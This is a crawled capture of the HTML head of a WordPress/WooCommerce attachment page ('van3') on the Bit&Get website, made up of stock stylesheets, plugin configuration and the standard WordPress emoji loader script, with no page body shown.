

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bitnget.com/vehicles/attachment/van3/
body_size: 14257
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.bitnget.com/xmlrpc.php">
	<title>van3 &#8211; Bit&amp;Get</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widget.getyourguide.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Bit&amp;Get &raquo; Feed" href="https://www.bitnget.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bit&amp;Get &raquo; Comments Feed" href="https://www.bitnget.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bit&amp;Get &raquo; van3 Comments Feed" href="https://www.bitnget.com/vehicles/attachment/van3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bitnget.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bitnget.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHind%3A300%2Cregular%2C500%2C600%2C700%7CMerriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Cdevanagari&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bitnget.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.4.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='elegant-font-css' href='https://www.bitnget.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://www.bitnget.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1619104719' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://www.bitnget.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.bitnget.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.4.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.4.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.4.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.bitnget.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=4.6.1' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:5px;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:px px px px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
</style>
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://www.bitnget.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/_new_jquery-ui-1.12.1.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_jquery-ui-timepicker-css' href='https://www.bitnget.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/_new_jquery-ui-timepicker-addon.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.bitnget.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/plugin-fw/assets/css/yith-icon.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://c0.wp.com/c/6.4.7/wp-admin/css/color-picker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://www.bitnget.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=4.20.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
:root {
		--ywraq_layout_button_bg_color: rgb(230,174,72);
		--ywraq_layout_button_bg_color_hover: rgb(230,174,72);
		--ywraq_layout_button_border_color: rgb(230,174,72);
		--ywraq_layout_button_border_color_hover: rgb(230,174,72);
		--ywraq_layout_button_color: #fff;
		--ywraq_layout_button_color_hover: #fff;
		
		--ywraq_checkout_button_bg_color: rgb(230,174,72);
		--ywraq_checkout_button_bg_color_hover: rgb(230,174,72);
		--ywraq_checkout_button_border_color: rgb(230,174,72);
		--ywraq_checkout_button_border_color_hover: rgb(230,174,72);
		--ywraq_checkout_button_color: #ffffff;
		--ywraq_checkout_button_color_hover: #ffffff;
		
		--ywraq_accept_button_bg_color: #0066b4;
		--ywraq_accept_button_bg_color_hover: #044a80;
		--ywraq_accept_button_border_color: #0066b4;
		--ywraq_accept_button_border_color_hover: #044a80;
		--ywraq_accept_button_color: #ffffff;
		--ywraq_accept_button_color_hover: #ffffff;
		
		--ywraq_reject_button_bg_color: transparent;
		--ywraq_reject_button_bg_color_hover: #CC2B2B;
		--ywraq_reject_button_border_color: #CC2B2B;
		--ywraq_reject_button_border_color_hover: #CC2B2B;
		--ywraq_reject_button_color: #CC2B2B;
		--ywraq_reject_button_color_hover: #ffffff;
		}		

</style>
<link rel='stylesheet' id='attorna-style-core-css' href='https://www.bitnget.com/wp-content/themes/attorna/css/style-core.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-custom-style-css' href='https://www.bitnget.com/wp-content/uploads/attorna-style-custom.css?1619104719&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-mmenu-css' href='https://www.bitnget.com/wp-content/themes/attorna/css/mmenu.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-child-theme-style-css' href='https://www.bitnget.com/wp-content/themes/attorna-child/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.9.4/css/jetpack.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bitnget.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.bitnget.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.4.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.bitnget.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.4.2/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.4.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.4.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js"></script>
<script async defer src="https://widget.getyourguide.com/dist/pa.umd.production.min.js" data-gyg-partner-id=""></script><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.bitnget.com/wp-content/themes/attorna/js/html5.js?ver=6.4.7" id="html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.bitnget.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bitnget.com/wp-json/wp/v2/media/7324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bitnget.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel='shortlink' href='https://www.bitnget.com/?p=7324' />
<link rel="alternate" type="application/json+oembed" href="https://www.bitnget.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bitnget.com%2Fvehicles%2Fattachment%2Fvan3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bitnget.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bitnget.com%2Fvehicles%2Fattachment%2Fvan3%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/www.bitnget.com/wp-content/uploads/2021/01/cropped-favico.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.bitnget.com/wp-content/uploads/2021/01/cropped-favico.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
